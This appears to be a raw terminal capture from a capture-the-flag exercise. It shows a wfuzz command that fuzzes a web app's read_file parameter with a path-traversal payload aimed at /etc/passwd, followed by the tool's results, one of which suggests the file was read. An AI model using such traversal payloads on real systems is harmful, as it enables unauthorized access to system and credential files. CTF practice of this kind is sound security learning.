 root@kali-CTFs:~/CTFs/RIT# wfuzz -t 1 -c -w /usr/share/seclists/Fuzzing/special-chars.txt http://66.172.33.148:8008/read_file/?file=....//....//....//....//....//etc/passwdFUZZ.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/bing.py Exception, msg=No module named 'shodan'
libraries.FileLoader: CRITICAL __load_py_from_file. Filename: /usr/lib/python3/dist-packages/wfuzz/plugins/payloads/shodanp.py Exception, msg=No module named 'shodan'
********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************
Target: http://66.172.33.148:8008/read_file/?file=....//....//....//....//....//etc/passwdFUZZ.txt
Total requests: 32
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000001:   200        0 L      1 W      3 Ch        "~"
000000002:   200        0 L      1 W      3 Ch        "!"
000000003:   200        0 L      1 W      3 Ch        "@"
000000004:   200        0 L      1 W      8 Ch        "#"
000000005:   200        0 L      1 W      3 Ch        "$"
000000006:   200        0 L      1 W      3 Ch        "%"
000000007:   200        0 L      1 W      3 Ch        "^"
000000008:   200        20 L     26 W     973 Ch      "&"
000000009:   200        0 L      1 W      3 Ch        "*"
000000010:   200        0 L      1 W      3 Ch        "("
000000011:   200        0 L      1 W      3 Ch        ")"
000000012:   200        0 L      1 W      3 Ch        "_"
000000013:   200        0 L      1 W      3 Ch        "_"
000000014:   200        0 L      1 W      3 Ch        "+"
000000015:   200        0 L      1 W      3 Ch        "="
000000016:   200        0 L      1 W      3 Ch        "{"
000000017:   200        0 L      1 W      3 Ch        "}"
000000018:   200        0 L      1 W      3 Ch        "]"
000000019:   200        0 L      1 W      3 Ch        "["